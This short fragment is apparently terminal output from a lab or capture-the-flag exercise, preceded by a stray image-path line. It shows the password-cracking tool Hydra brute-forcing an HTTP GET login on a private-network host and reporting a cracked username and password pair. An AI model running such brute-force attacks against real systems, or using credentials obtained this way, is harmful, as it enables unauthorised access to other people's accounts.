 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-14 1
8:48:47